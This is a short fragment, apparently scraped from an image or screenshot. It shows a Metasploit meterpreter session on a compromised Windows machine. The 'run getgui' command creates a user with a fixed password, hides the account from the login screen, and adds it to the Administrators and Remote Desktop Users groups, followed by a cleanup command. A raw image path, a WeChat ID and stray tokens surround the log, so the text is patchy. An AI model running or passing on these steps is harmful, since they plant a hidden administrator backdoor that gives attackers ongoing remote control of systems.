 meterpreter > run getgui -u Star_Cheng -p 123321
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: Star_Cheng with Password: 123321
[*]     Hiding user from Windows Login screen
[*]     Adding User: Star_Cheng to local group 'Remote Desktop Users'
[*]     Adding User: Star_Cheng to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r
微信号: luomiweixiong
1.3704.rc